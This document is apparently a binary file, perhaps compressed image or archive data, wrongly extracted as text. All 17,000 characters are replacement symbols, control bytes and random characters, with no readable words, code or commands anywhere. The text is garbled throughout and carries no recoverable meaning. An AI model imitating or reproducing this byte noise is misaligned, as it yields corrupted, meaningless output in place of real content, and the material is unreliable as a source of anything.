c3�������ԎTb��f�6c�p"] �b?!�u�ӝ�J�i�)���G)Jx��f��b�0wzzk+�,_�����Tcv�� 2�[�$dڧ._p�.�Ф���J#�-(��$5h��dd�Y�Q_��g*q�ܥ��.P�&���?�����N��n���(� 9#{j���B���-�e��=��`�*�#���:R5Y쨽D��Ś�z�y��.?�Sbs��f�*&x����߻�W���k���nWP���a��n9/���n#�L�
��E����'�P�mD"�w��vX��XE��UH�E�~y�׊�!i�NF�è�Y�bM������l\1
ݸ��;2]H���@q��lV�g�>ݵ�I�&P��DO(��f[�黵 M-�K|2 4s+:4���n8����vw�*θn�"cD�J;`~�;���8�8�w���{|;n�q�$�R`��Y�i�+q�q-{m#J)B\!I�UJ��h�!��A%�[c0�d0VB��
�s��y<W��Wq�H�T"s;:m���AU̦
���53��mHV �|h��<a�)?��[Fm�
�%OjDLj� ��h���_�`� z�j�vP�Ap�!@>R?��/�1PE!�TQ���0�>�a@�8`�KLp*�y��YR䇞q?�z�k1k*'
�BT�� =�B��8�Rb��K��ņd����{4aI']��lB=G�(]��#3�TuW�V��3<�
P4`�Vv6_V
�
�~��N�%Ov�
��b�7��G�$-�b�C8
�h�8>�6X"eht?��"�$i��b��H�f��7��Y�da"Y�dry�q�%p*��)��0��r �r�!���	`٢�,�"T$�1G�
@����P�L@D�2���;�(M������t�bE�WVSd�h�Lq�5 ��������\xW�'g�a �E0���j�����G-��G��Z�3�y1h�C@�#r���{#v�h<�?�C8�b��8�T���a66��mNB��azk�����z$Rrd-cXO�X
��\�]�F��c�E�9eն4I�*QV�E�%^�r}�^��\6!v�fF<�	
��v�
 ~��vuU~w1C��?[�#���GI�`��21�4-�iFI9�Ed���2p���X7�ǀ�y��A�6��$��/43c7��������A�t�-�$"'��sƶ�� �2����:U�a���3hBE�\��Q�3�C}d�E� �v��n;�v��@�NjOVX�G��Z��,�1��.��x��G2�5Ex�b`�!�rsvז���R�cZ!&#�&I����;
��u��!�D9���J��y�ä�bO�i�F� ّ��u6�'QE;���M�qD��U�<��(�AE�A}�$�!�f$Wo�W��Ckg_�~k���s��Gls��w�!��X��!�E/���v>�����%C���q�Zu�����Vr(���6#��a�3�TA���D�5��JQ0/�%�
:ݸ?��1&�gpB&/8
�iD1!e5�2�SU�uU� �&z�44SMZV��Ү�Q�@W��D__�v�JL
��x�vlgFuUaH��B?��6��+}�.h3i��Y�x�A֪e��S@�[�TY�!��/&��w�,I2:��RF
/7JY�Ȳ��m%ā^�9��vJ.i3�����$��@�:[ad�� u&*���7��8h�c
�p|�mK�����(�b:�N�f���Hvp�F�����\؅p˅K����",+��q�؆�V.-61�h��$�h�I>�h,#!Q�7R��6b��I@�r �.�r��Q����23���3�cS��n�i
�I>r$uA�C&]�T�T�>�
6���gć;3�2G�˧���U� �y}�w<�MG���*_�Eg�n�ʨ_�v�Vo��$GuK���P��@�R,��>쇾��$Z���À����p�Y�2��9��jw��F����Xc��-�.�3K1�JS�7�f�d��6��#6w5����B�y��m
��%�2AmU63�k<�Q��(��ҧ`�^���Nv�Fs
����酯���4�idF� ������j���k,�(y�a;���@�jd�Q�q�������T>µ�.�b��/��Ϲ���5�[2k��J{�02�
�N��se��#�DCC+�D��&D$���t~�'��L�U�"Sj�vrC�MQ�<��)���;F�
����g׽��oo�V;�\�{���!�>�'n�x�,��hʌ&|'Z��@��ű��>���g`����!j��Ɖ<8�'R�Kd/��с�v%A%�&B#���)4��-�d��_�Wd�S­@tR(R�}���2F#3ԴD_��L4 ��D�Մ=3E��
5A��L_X�Z8�#����v�BaW,��b�-��W����t�<q�,
D@���8r'��q��f�S��L�Ԩ���ܝX7�I���R�a%Dx�U���ֳ�i)!��S#�QTrr}�	Ը4�2D���:�pJDr��d�_�
�2 z3������g¨L��V݋������u5  _g�m� ��#��O16��O2�6��O5�����W!����Sq$@��.�ٱ�ˀ�Wbl�!�2���@[���z_ 8�AnA��q�#DϮ�W�p�sZ2Tg{�id�A
�\5F��2�6���v��j�˷�(~�(g�E�ӄ�K�xR�+�8d�$��q�_(�G9K�G5�҂�oy�5_�k��w$!5->�l�y�u�Y{���G�r۬l�U/��3�gC�%~Z�I�{L%�99U"$����Xa
��q�65�@ނA�@�D'D���0K��CBrZb%=b�ӓD7�(`��~J�<$Ĉ�F�JWj�v�Ggh'�h��KP�f��a0͒�7�'�p�s:��Ӎ�����$�QM2/�ᱮ�����!-bh�-���k���]%����}��f��=%'�Jr$�Dl#]4f!ʄ�|ɤ2<t]W��R��1�5L���>�஢p`�^���� �න����Fp6�pf���b �XY	�}�5��~�{A���հ�X�)j�l�i�h?�ժG7�'Ɯ��$>���.R�A9	y�%�|�JZLq�(v�?b-$5��=��
�)����R��9�'�����O'3��Is���`�B�����u�����q���F��vk>�Y3��/(��-�b�,I���D��R֏�&΍�PM���i@�?xj��7=�p�
2�LB��0V�6�K���@Q}@A�\5� �_����C�:U�Ż{��Tk[[*���v���u<ӄ�s�1�8i�\� ��
�O�����|�t/�{s �"`��>j8��?�>Jtj�b`�d�F�y�]o6yAa�y�p,��d? iYJ����K��γQ+�����AJ��[�
ԇR�#-r�]a ��� 6��m��:�dSet�8��|R^�w�(uJM�R}��<� �'C��J���\�r5P��O�B,��@�V�Z@U����PiD�J@G�B@E�T�%7�<@ I� [�D���Ə'K��S#N�h�YT�O -?����РN�b|y��ʥ+}bEEucR�O��M���ə_6-
��Υ�b5��� ��J�W�^��e�WT���R�*U��ŲVO������R,��X��cR��2��4S�T�j5��k�$����*ӹK�%�7����M��k*���IeX�����Z���(զ�Z�p B�
>	t@��&���Z�Ҭ�iɳ*߲e�qgǥl ��~�%� �(���bɥ���(�6�#��r���>��(��q-��K,�b�@����*�BBɮZ�A��j������X� ��H�~����T	M��J�H��8䬔̒��U�Qh���jkE>�b�4	n�@��z4���v��7�r@�Ь�9�B;�RJSŵ��s�����������VihRYe��l�**�d�i��P�*�8��Q4k'YBI�U|��ӈ3�Q�W��#��3��al딏rґD�"S�V����
�G��+0���QH��l̔ǜ:�fJ�"�����X����Vs�`�w�Q�5�N�TŴ�~n/���� ��2 ��Ǣ��O"PeESYH�O�sE��\q�;�%��4E������$wgz�?�R�*��k��f��I�i��ݦ^jv�ղ1Xb���u-+�r:EiI�A�0"���]�����)���Q���8�����Z�&���3d�2͆����<[@��T��0̈́�51U�`�CMC@O����7<��<ϹD�3���B5-"EbTd��K� �h�!�ҳ�wN7K[#M]�x	W
�?�T
��(,pg��&[mu��J2�S"q����O��ƿ5|�1T;���*��Fdz��Q��.��l[�x��m�/b�a�TQ��ԏ2�I�d���tF3����Ո�_i��l6��UH�`;�V��p.9	(�t�s1Є�b�1��r�P(� +KER� �L���ٙ�Օ�|�{�Ɋ�X%�Y)MAXЂ46qDDb�ժ�����F��՘w"i��'d����@���+ג�Fm�a ��^�$����/u����D
!rs��R�ć�Hfc��gX�2��r�aM�&��פ�Mo�	�'S�qN�1��e��)�b/�(b)��nd��T�&�J1�=�T*R8�t�@�r�`���G#e�	I��5W��D�9JK��B��T͑
�W���D-+e�\>�@]�l���Q��3��h(,JJ	�$��Gn <L��&���b �������0�'�L�"���撩h�*����LF��<�S��`�I���R��f. ��3������C(��)`!@�a(f׀D��e� &S��
V80�є#�Lu�@�)6��bM+��lBY	�r���B�Ѵ.�+3�����Y~T���90@��+<�h�9��� �-òP/t9Ҷ ���&r�����<ʊ� �"9f)<E
 `� *�jJ�Ynr�kjq�H���9�i�:��t~:-=s�F-�;�XE{�s��de�Azxg��F�H�	����`�bm�XO��� q�;��!�')�ODtN��o'o|+e֙g鬮ՍP=�&%�MhB�Y�~�����˛�°�0IH۪Xu����5�m�8��l�b���]^��V��5���R&��x��s;�: 4�a�N�ã���L�IjBV6;���D���t�Z��%�$N�O�BE�O���U���V�&�C�p�ؠ��G~P�@����Y#sG��+WZ�`����&N�������amO�1h�nK��tItS�b��m�\ ��R�WjE�c�@|�2`dr1l8ȚԄ7�yL��cZp���c�((�e���*�D\��pR>l��J�L��5�x`�\�35�� *����� `��u;�㮀4 �wW@&�����n�[�^9� �@��NA��y�(A��w
N�������n�W�3`��=�h�w�.�6dh�ٳXP�J�@��..Ҷ�B ����΅J�L����j,@�tM�3�h�':����5��\��4�یNt�-*gS:�P��a�X��y�Ա#���9� ���w~�;#R�>W)��������������T���w��A(���v�� ��������0�\�`��v�1���Oh"K�0z����f����͵mo#{��co{ۻg0�=�B�
�NG�B�~��#S��	1%�{��_���������o�i����N7v){[׺R���d*6qG��V� �2��HFy6�i���i�����PI����8o��#�P	 ��7��7��8���k7A%x=��@vS��h�w8���"(�( )�6w��o;��� 8 Ah����@B���*�CA�'|�'���G����L:�`�jDB���9�°�  �r�H � �Qh��[-5��I�ز5D4|!4��>Y ���?46!#��1� ��H��K�������,��Pa&�{�t���q�  7sS7o�ȻA˓<p�<��xc�
��X
6��qk�#$�
PP�Q���|=� (� xF$�'���{��X���#�x��� �b�"q����:���#���{��"�5d���Ǡ�}ܛ�{�$2�����5ܨ�@<�B�-������듇���~ٔ .h��#2�"�a�^j���Q�*����@+�� ���>P�|��`��"��<8��E �)��$�x��+����#h�
00@��wS����z�:���' 9 �j�'@ )�Iȁ�����7�;��E���>�'��+�A#|B�t*�k���v�� ��! ¸0����0��G����LV:T?�i��r5����[�C���:э;I�:a{���DZ��@�#�c3�T��fK�L��J�W@ ���:�P&�(+�`.�7@��
��"h�n;, ���pAP¦�d��iw�7t;B =X��x�n܁�� ��A�������k6:xA�:u�C3�o:�ᮟؓ�Z4������pa�â>���-����ĬL�����ȹ�JHOR1؃��U���[?B̍���C���@�?�j��<R���Q 6�B�"s�h����5���*3�� &м{������u� `�YI���zz� .��	�q�5�
`7@��`������܂�����x�Ʀ�O��*G�8�r�
	�h�5����v$ r��Y��i,��?�},Pc��G�Ä9��ȍ�k�� ����C �T)�ҺZӺ�	�����֐�%@dI$��#N^*΃����㌌�
f��Z	0��p� #8�l�*)��� ����T�{ӀЁ�؉c7��Sx�
@S����� h�n�qd���6�����'2���0�=��/�ʯ��oZ�-��ßHӟ�c!��L����	{C��E��J����@-�4�4��C|���aՎ�\ھ�BQ�l�Ր���c#6�L������i�^��v���R	,p�nt �P"�ȁW�7�3-�p8(����W|�4��R8Bi��cl��Ӊ�ˀks��Z�F(�U)�!��>@�4�6q{���;J�GB�⏷"��)U��'�8���pQ���� i�
�U�5�P���� �K�����0��]$�y�\$ߥ5�Q��aȈ"�戎��`���������,���֤Z�����Q�	 ��;�xN�*��{3�x3X�Q�Nu�A 0�<�#= �זH=�/T �q� ����7���ؼ2��A�� ����&��
x���W$�W
�9�7��;�+U�w��=JY�pC� (P��!C� ����[�5%C�p[E�ڐ�Wc�ؤ6���Q��dHM*�1^Ȧu�ZV�ܐ�V`����&-�0.�I�J�m��_��w���&�h�Sķo�i
P���q��i	/�����vہ���z��S ���\D��@x�A����Ԉ���"�2�0 �+�M�`���E�.�w�/��
:��x,�UmQL���ۭ�3.�]b�9��r�Ycz4�ܰ�+�#��QM~���U�*�Ս�������b�%5��;�fm��%�$��p2js��`&y݈�������� �u������$p�w��/(�� �hE��"D�@=C��
�F���L�"��'�0q�6�=�a£T�d܁�B�@ő}�=3*���SU �f�#���;� ����!���ʤ����b^ݠ3@�2�q��rN����^b-��x�3���$��A�$e����&�M:�Z}I3��@���'��)��0!p����8�X��iT�Xҳ��.x��`�o� +p�$0AM��[+�7�8���/
U�7�ơ�������S�~�v �H'�0p|��@�� �� j���f������I�@�P쎹�M�ɠ�Xc�ʠ�0k� %}	�{Ĝ��5`�QV�ou;���@)��.6W�b�H��ɂإF	�D9I骎
[f�2��������|N�8�'0E#�2���'xA��O���t-�� 8�i�J'�µ�+��$���+��s��@�K���|�����������AU��-���]�8���P�x�F�q������$p&)p���UԬ^�T�ނ�Mұ����#��Ux�$��i�֬U��<� g��m�����,
e� 7;ez�h��lse�i�����J����܂�@G 0�������)ݕ��TT���Bf�x�]��<�H���c���8��UL��#Gcb!�r��]���<�w���E%��Լ��.�U1�r��������
�!�A��
���?*.�#5�N��GY�T��b$o�
�%:�=����	T����	�Aqse�o�9@��B`r�(��$�F�
p����$=4('7b'��J$�djX�p�z�Er�q4��U���鉞��wT��ȣ��л�f{Ѻ)�%>�.db�:��:|��$ؐ��j�P�}!��z)��t6�����j�1� �� g�6ޔ�ȑ��:�RJi2�H �8&�i�� `�ϐ$�@8�� �#0rT��Ā �6(}�X
 ]�y��X�T��S����̑�`� ��e0� 9K#T h��L?��<A�˃���Y�o���Bb��<��F�a�=�L�PQ�L�˱�g��ٵ�5���f� �UZ,� B+�F!����UZMTeJU�QT14��T+��$��X�R�H] ��e�	."\�j���6w�$Haa�V�R�*J4�Ѥ��Z0:�����:���) ���z��U�'<`���� #h@h+BEWT-0T0�D��(m5@�0l
u5���n_& �d�QVC];Z\@����Jm�U���X{uߺ)<g�|���H`EEʶװ$*��@��׌�>8�k��O7�9�U��5?�z�)V��
�J{ P�0E�Tx��ͧge�=+��Y�?����ͣ�n�"�%��Fh4J+4��1�C%�G ��QI]4�E��E�����R`�(޴�RC��
N������+�,��QA.UԐ��P)�d�dq^qƕVQ� ��F�o~q *X�Xd�����BYVZ��8��q���`�%VB_P1\X���f����fRQY�)XE*��[_�c�qU
u}���?heg�}����Y�U��r�f¥J諜���~��z�w��ם(�z�}'�x���{���)	�b
3���C���PPf��S�h҆��GEDFX�JJ/��$)�YK�N����P/���O.գF��#�Y�Qu���y�J�]դ L�PV�x`�QPlU)0p�o�ЄW� �)�����2V��������.dD�M�2B]u+n&��	�1]X�h]JG�i���i�Ie1�e��k�jVx��,z�^w�溝{3�^|ݡ'�9�,��
�9��
4�S�E�[�P�ׂAIa��H"^�J%���K�I �P�@����$�� ��=��@�B*ET*ܖ�$cJ~&�VPZ�*:&_�C���@�_��BTJ(	t���`O4Qq��BA�I�`�`���`��D������o-4:* L�<}�5�)T�j�4NaQ���gBE��x��ȹ���(X5�To���V�d��Yz�v�#���W&,!��E8\�G%���U�	)DA
�M�堄 D\�PC¹�@C��C��R, I-� �.R���H_�؉�,�,�v�R��T��H�Z�*Xd"��*M� tL� �CH�RЂ ����R�� � 	/��W����
@hr FI�3�� ��-��6$C LU�6[3�	F`��ϱ�)H@�U�����c@�ȲL6[����xM:T�Ԑ��_�?�1!{��M�GY��N
�V�4+o���x@��;�k��0�-�mk"��*��-D�,��HB"wYk%�8��H�"�X�&8���(;ֹ�'6��P>� ��B^�Ra W��H	��K���(/yS�X'�d�2/7��XK�����R]iդ�f�W����Q�3q�'�pU����ꈪ�o��t�U�Ī�lŀ�[��fAd!�Y��`8V0��[zĳ���<m�L���l�Z!B\���AA��x �x�s��:�.�D�#�bL��ER�E9y㾾(��veE�|�#7�q`�`�H�S�9R�+3�W��ӮT,.���mt���������$i:��LP9t�'�h1WaUU�5�f����m�Auજ��N�-�Ԕ SÒ,�6KW�9��N[}�>ps�]	�7�ȕ����H�yE ��D
���Qnt��!T", ƥ�s(�BK���H(b��b�VP@�e\��V;�5ɍDa���k���řRbnL���1�+7��x�A�걨�<Um2^�!�Ơ�#VK�T�p&�U� .�F��I�l<*k�>�j���/���d}Ǭ~��6K�\n�t+�nh�2�B������Zrq���h$v�M�TH�YU�^m�A���ˡ;��\W���zH�+�V�Ʃ]��L��c��6.�r��G�Y/�����1�W�Xm9�ӌ�q���.������7��\�B�ZaM���$�I��vC���o	8�Z�sVov��ͺ!��#"v�"
AH�u`�1[�I�C"�}f�����5�+I%�"O Z��D���	p� }�H�X�j�D��";��JU>#�)M,Ź*�^���V,J��R\�'��URsNy�&��׀�9^�y�dJY�5F�ң��&�jTb=�rd^m��u�k��jMf�wn�A�|�,���"rE���;(F�`���� ���!�8��$��b����9��{�Np��������Ļ��F!!i|L9��ܶ����O/%C�bм2r���'���>�s��'uK�l�����t�g��2Q;cS�F���q�������X�9��I,�τ�2$�|S�]��<�a'�ٿ�QЀ���}ol��]nbHpqU�r%���v�K�Z��N�����K����접� �H�A��)��q�n���u��
��V�T��M�5�=P2)Y��L%G�����IY�,]�0Ʋ=���e��[�8P	ZВ�G l���ٙY�Y��ٚ��x�{��䕳��H�I$���؝�����K�0VHȓ)D�q)�f���˾4����$ ���*���DD		AB�K+��R���To����
����Q��H�R�k|�
!��x%t�Qy5S��P�W�LJ�a[�y��f��A�:��]�P[-|�Sw�Mz�����;�ᘋ<�ѡ��rKP ��ܓ�@�H�HX��_�lK #�N��D�eZE�� ��*��iu���c����A|QJćB��p�����!t!���ڬ�`M�\\p�i�Q�D2���V�����)����M���T���\d�s��)�����ױ���{�U�[6����ص���Gܙ���mQ��]B�U�$�cA�P��* ��������yѾ�H�}�H��(� �dZň������8�������nm	�Y
�M�)]�0
t(a�n���!v1����&	�Ԩ�JB�)V�(R�vi��l���{\��P�-c���k���u(����|X���@��4�����Sn��X>M��F`%ݩ�B���x���<v������QI`�B�+�#��w��*L�V�e�ʅ��0��� ��'vνE��Ysd����f�򑢓�ܐ���IWQ=��e�)���v-n�R���I}�8��۝EK����M�5�U�Y�;i��PDX%���Z<e�TD`ɡ�]V�H�KV� �Vj����)�]���B�(�B��<v@�{N�TxnIbD�)��VM�
r1
�Eq$�|�f��dV1�8�v������>S�D���"1�<�ՠc2�pTE5�:�S�f�e�8e�P&�إUl�U4��]ą�K�,��4��=���T^�A$H�E�8&Z��9�)Є<���v��h]���@�`���HD\� ���D���Vg�T�J���Q�
W�Vp"v�
�TSQ�Ŝ&U��q�)�QYIvdnd�EF��F���Ja�2	��*�)0)	��Ļ�����}�2��Y��t���)�P��E|D�8�HTrK��۫��\��KVN���B-T�mQ6O���cE�D�(�����H|G)�ʉ�P]�`�Ř�>hm�$M�+��il��^E�ik���M���\� �J�W��1��x�2AמM�E�(2jq*p���&ޞyZ��Q!����2����݂�ᐄ�9ڶ���6fc�&Ȅ�*B Ns.Q�š*<���<�������5) �x�,�L)+����B�LP���.��P5�'��tt�rh����+u텆�^GU�L%o���M��ڕuٹJ��:Iy��]�v�DUU&L�
�a�E���¦�P����-\1l����W���%.%��fK�읂�_��#�fnB���D������#���D݈������H\�:u����}��W�	���������٩�9���ԫXm�`ֶ�Դ��zْ)��M���9�Vq͗���L����k�A�Z�mG�zG�T��>K�θ�������e���G�����H����SȲj�PAX�b���4�A���<���FT���|�n+��w�>�K���f(	^�n�>"��׃RE���u�d�]����x%cEq$��brUT��Nkh����m�J�k�)�v��cE/+����rlɄ/,�)�͛��3[,�0KAc��6q�m:#[=�	��\��q��T���	��r�������&I+�BOP�\Ɏ�n�N�H!��HH�m����������מ2����ʁ�${r-0Ӟ�4/�n�S��&W���x�
תkV��vEVm�ʤbmd�����-W+�r��~�U�^�b�K+	ڞ��Bcx���233oz1S�Gl���-��Gpȵ��p�ݹ���]�囩&���Ο����G�j)`��p�;�e�I0!��^iH�����@�}t�JJ2%_�b��F+���4k��#N͛�F�3M�b�x5I��r��){��n��EO��3Qu�;6,g�
o�2=GDC�l-JU��)#PI�KOMR�So������L�6M���&���x(Rz��Ph�V�w���5�p6��g�T�tZ�
�y�N0ǣ��,+�B�v!"(�e���x���H����#����Xc*qd�t��i��$~׮>0��*�j��#�~�+�ic>�H�JD'/��G��֎
0�+�g-Hs�*G�G��aU����ET1��6~��Z�y�d��;,1�����a��9�*�����V)�e���V����\���ȕ���%#�,O H�ʷ�'�j���<L��v��7-�mc�e'�T<�F�
k\t���$o��-
I��b�]���a/�S��{v�D�eש7�-Cv֢� E�u��f�Z���/M�S�F*ܐ����v�IDDt�!V6rK�*Tv�TNΫ�߽��f�K�+P�c�XY��	E0�1�+���"��#��,�O�))��e{����60�����Ɔ����H�k�w�R�m)�W��{k����e���;��u�������2�6`k8*���Ā�����o�܍QK*6��S�����e�V�z6X���A^8�a�}#BX����e%@E}�e\o��N�3���'{ۈ?���(T�η�/8�S:���e�v�=�)����Sv��T��5<q 0ǟ�;�����q:.PW�
S�J���T�޿�m�{)|�t$w/Uxl�9W��R�:�ć�a>q�	�H��#7�H\�� �꘡���t�
Qr^u����]BT�u����N�Y�<�5#"�E?��(��|��իy؏pջ�T�=�Sr�*x���#4Ut��&t�[}ۋ}��(K���;ٛ8����6�߽֗x����K��{)����K�g�D+W��2�
��V
0��`A�]����V�2����H�T!�Qc�Q�z���E�#ȴ8�`ʋ%�4�s�F�+U�Zp��R�X�Z�j���R�F]�*�U�������ըQ�X�J%5U(� >mV�����@���RJ�"`驾���ի��`�x�
�{�A`�v�&�L*o)�x%k>�����n�Yo���A�M8q߽}��"�4e�~���n�ǤP�-ٱ��N8k��NUR<��:��,��y�����4�J|I	�if��ޥE�3%��(3儜@[��H�#�T!%�X�L)S�(*�zp���
���$QH��r�,��%.�0[�3�(#̷�([���R�M��8�˶�;1�3��2�7K��5� ���V<-G!��l8Ŕ�K��Z��J��\l�=�r�u+ ��sɥ�Ji��@��TvRh����)#SH4�<�e��Z�n���� "�`z�;<q�)���.��"`�������r�O��P�V��(�,��VFq �7�ħF�M�Z���F��a�L��J��#?��D-[KqFƞ|�����z6�nO�M5fyK�Z)�\��&}��K'M�6�Ϝ��-H�A?tł��.��"�� E/:��<��n���h&���+{����BE���:��(�2�KA�"<y�PkM�).��$PP0!WB1��`�����0_�r��f�l4�EϢ�VL��l۩���ܦ�D�5kE���ȸlL5!Gc�Iv�}�˼�}�^�黈!���M��pn�X�	���\�#B[�I'� ^�&�0֩��+H#A�=i��ӫfUyBI��[]e �T`=�SO�)�"eS��vװ����v�}s2�h�b�v��-�h�OqG`�,,2]�v�����ZJ�}~�$K�U ���7��܌�s�Ŏ`�)4$B:��AW�W'�_�ȡ�)��>��D" ��ajs�B
)Fa�Q�*��JVl��h,PE����BL��V2��BWsQ^�����Îa����]�y���$�e�J�������Pi�#��r>'��"���v�s/�Ag'��	GB ���$�"H�
e���qс	�U> FĀ�2S�r�(�W���	ReB�pWvf
V4%�h�)B��B,����P�+� -�����2�;���(&��Q�C%/9\R[�+���v��$=Y<t9Q���s���,�)`�	�(��D$�I��ˇl�_#H�h���D�n�WJ���Mi*R��:���Ie���J��
Phh Q\���p�u�KRH�������[��"NY��[�Yx��Y/-e�T�����[��Z�N���E�k�����vL:kF5��� �F49N}|�b�`����$P#QE��H)Aq���},BM�A*��d�F ���@�T)FqF�nu
�C�b�A��gx�9����#R DG�b��	�@�4Q�.�.�B(�LtD��u���dhHҍ������ЋNR�#�k@z.�	!�=�ҽ5$MD�[K��'��$$�PE�6�F���G=��n�Mi�����9q�S�
h��G��삐l�;Y����J����TJ�Mafd'RaE9%�]����v�K����˻+��5�R�+&��^����o��)��I�tF��Q��^L"$���l#�E�a'n�Σ�������f3	�/�Fqq��Q�G�Ge��ݙ�T���x�,LdZP��P��Lm��X���,R���
�4�V�� [�x��V��.�|�F%��,��KY�	�^��u�s�rbg9����\W]�h��ҕ�s-o@�r��vh��!�I���!1�
觍����Z	���r�4e�/1���q:aHPh p���1�|l3�8�AlYPr+6
P@,��Y�B!O���+�J	Aa
�<Bu�J�@�B�"���kD�r����ZV3@hM��w��ώ8R�VRy��Ko�J^��報$�xWDW*��K)В%��KءK��箓���YN��+֊=�b�R�l��iJaP�)�Ed�Z�;j��ԯy5���:�ՙ��c���D>�+��A�j���pHL�v��Fa��j�Ȓ{�d�O��%[{��5]�k�~���?�k)���P���6�3uǠ������ʣ�F9�����O�3���	1@T.�����KqU�lu���!�;��������&�C��E��I~�"	��O�6'��"�	yP�9��������쀯[�:Խ�DoQ\Ps���_>�?7Ł�����NQ8��@��Լs�TVQ��d�0�m��P��2�%�:_%K�`3�����^{�w6T��V��gK&cux���M�3i;+���d���섩���ߞc�Б���Α�-�s��}�� ̪u6��Z��)TX�-.C�`�u����"U�0WX�@�M��l렎��)��� �g֪�L���(���-�����JΤJ����|��h�BF��*d�lڰ��ث�J	�S�)���8��گ�g��bT\A��b�L��n;�;���j���%-p���D�d���"�L�M����+��`!̪�\G�*��E+֢���$�,Dau�Kb�-�Bsśj.�.W�O˞�(8����������4���ʫŘB�η*�H��JW`�j�@B��Pج���ڌ���~��O	k���mkG�>�"�N"E�L,�P FN�$MX�`�Fm��B��u*1g�����n�
� �� �Qr鉮#��P1N>�f`�-���o�b ).@! 8P*T! t�e�˝Xqs��Y�@-����8�9����@`Q�4�%9���i��Ԭ	�P��n�))Z�s$K��1�~)8�z�(ڊ�|�YE�	ԢO��Vb�A�)���"@>�,����$�'(�9���� ? 	��ќ@� �/W!��*8�,�VH�-?�#[����>aX�T�+JgV�U24���(�	(���0+�̷`Qsj�5q.�<�4@��Q(��ؤ�6�P(5g�0	���@F��j�|����0Eێ���O0�,R���9�4Pj-`�/Ger ��.��1V�˞��8(�8�"0�����00�PG�����鑜�����.�"�+b":���47'4Q�9(�lS��'�p(�"��a06ks��l�	�i%���6s	�p����Z�gZ�*��F���<�	gT(�S�S���F���+��e��4��8�t� �߆��2 m��(�uP�u>N0c�/��,^G�s?�M儐Eǒ�TI�&S�b�ZgT���"�V�� 2�4��`�Bon�B��n�5������X�)G�yd%���:���g���R���b�\sC�z�u+9t+���T�)�12�r^Β<��(ru:���":BpɞRg<�D��M�Q'>��@+�Z�>s�"�ԫZ�s��T䄂L�+Z�B;�~WVkBǈ�^�T/4��(+Y�_�捭�IE�Dm.UItSY��j.�P�R�)a�4�}2�.aw�6s�4Y؀�C��4o��)+�,�-��Ng��︪qFalX�3鉸FN�V�-P-n�K�4/�����Ѭ)��vErh�>E�9�BO��e�BO�u2���zW:`���iB ����BM!QC�B_�d[�QY�E/�C+��26�}�C]1�XS6U1�=ͷWE�):'�����q�vn�5'��_�r?�T� pT@wM%�b�J���g����^)�]�B>�siC���3��j�ܓ�X����u>���&��F�g]�eآ�]��CB%��bN�,މ D!�B
n�b�m�_���B3u_#6_-wSwT1T6U_��zkd�2W6O4��~M�Fgp�(7'?��xs��'5a%�_`,���rF�xq���<��Q�d�&��@i����M��p����s� ���������:�T�+.(��"�R����zG1Q�� ���+B�(xF�7�`|�׊�V�*�_8+�}9o�V4YRq[�qO�%}��u�wpsSߘD��bq��6��D�b�iM��]>	VP����ʩTD�@E�-�s[k��H�>�5Zω��ɬ|��撞`Ş(�iE(�WpOC�T��eHg&�\��B� c�b:(fg�"�_���,X�m5U�o�QW��!6}�5�ߖ��X616�6_�׍���gT�+�)UD7q�XQsE����P� ���:8g�u�v�4-�b�d�B�TFN�2��TL;�=y7�qw��� �<%�s)F��և+�\�B�60Q*�z��m{9�xȔ+f�7 ض~��m߷;���9�-6��7��8��X�����BøŢ񐘳�}�7[�~�������!�u��GZ'��VT7-��,-N� J�#S�}>�gڟW�����VZ�+u�u��t�NU�)%t��b���U��,��[0��6Q�{Y���Y�q夏�r�xn�:����v'ب�y�'[�(�bmQccrF�T%������_Q7�P� ��rv�tW�yXS��v ��"��t1�����8huT7�1��tOx�Yf�B�##ϕVlv<�T�{��B�O��	�]p�E! `����na���e��5�4�����O6����7[��9����/�c�ٴ����d-Sh���ߴ�s��@��4��T�Bg�TeZ
� Z!Z)�v�u��ih)��Ԥ����=��i���y�+��*Z��Ay,W������V�i�G����B�;��Y��x��;�_���4ջ}����;Ʌ9�ٖ�7[nY��	��Y��a���;���x�۵w���Xo����Y���"h*P���)Nb��{��+�=�;�Zۚ�=�C�}�_Lf��+B(�ӯjߒ5�ض�i~t�ם�Oѐ�\���,�l�Yn�����M���B����ջ�Wݼ���qz���O��������Z�=���vݴ9xL�\u����Bآu�;%��iQ�"O�/m��(@/q[�Z0�b�}���-��MW���×�X� ��WK�vY;��۰	���,�l[���X���a����[�Y�̡=̽8o5^���mKވsz�u]���]P3^�y�4�1>Mw�}�Z��n�f��E����A�����صȂw����=u:���~���x˳�&��B
����A�� >Y��@�g��9Wj��P���]�7��I$pe�O��QU��<�_p�G��I> ;�L�Կۿq���{{%�l!�Ȗ�;��<����e}����ې�{>U8�����uu��<]\<]�S��h%zEo� 	f8�/Qjǵăw�Ay��$�k�w2K�!T<�nW0�,����^�kN׆�o�lA$�<�q$�w���7�����<�8�l-�,f���ՙb����"`� ���`a Q���A�r\h�cC�!	 ���GV#Y�:H��Ǎ�@l8SA�P;w����U���t���SO�R5p� *O�H�~Rphԩ@���� W�V�*UY�Ǝm�j��V��u�t�ӨN�.u���ЩU��M�)U�U� �,\�o˒;x�U�B�2J��ɣF��X� ��A�^�ըVD�4Ő1��6	P81�K۬p�\�\cDV	FDX��LQ6{��Y���ݨ7��r�ʑÛ�tYs$��g�g��#JVVz��PUp�[fg�G@5�
�V5��QC%�+P��VNT�V����Pc�TZb�UVZ�=6�\�t�W�=)8�S+.��]v=�����
c:��Jd��
ZaQ6d>uX�T!�PhMFAi�4���YY�(��f(��B��t�q%��	%�|$��q/��G#�w�C�U�[p��WA��C�E�n-�t�n��]�Q�^A)�g�Bd�d�E�YD�K��ɕQ^�ՃH-�`XG6��Qm�hC����C��VXh��
Y��2
gw!�W�ƦR�N3N��R���:樥!�抶���Y�`IIXag�5dRRĚ�UY\�M9e�`2�s�)
f ����p�znkJtf�4�	��r
�B��9�q��i/u �ېq�Q:p�q:
�E*�T�C�PCy$1zA:c�W�W�Eaxk�2��>9�(��ᅡ��t�k�%ZY��5��)���]J��!��]���b,f�َ�dB�ZjVX͝�]���l��Fe�W$J�\�f0��QwF��tۘ�����GQ��=�^�	�dF��(̑/T��9�xs.O�[��sĞF�M��w(�r��!�rB�I��Ak��/��!Э��ϧ�Z�:ՠ���!��%ڼ����]�*�JWO]��'O��v�H� �����ipy+Vd@z8��^΄(o�E�2���bZ
��t��yIOl�c"����M"�� �qnr���nҰ�Ld=��A��b�Îv�3��h*b8� �f�'N�فNvn�N-C�Lє�t�A�i�XBC�=�k�A�
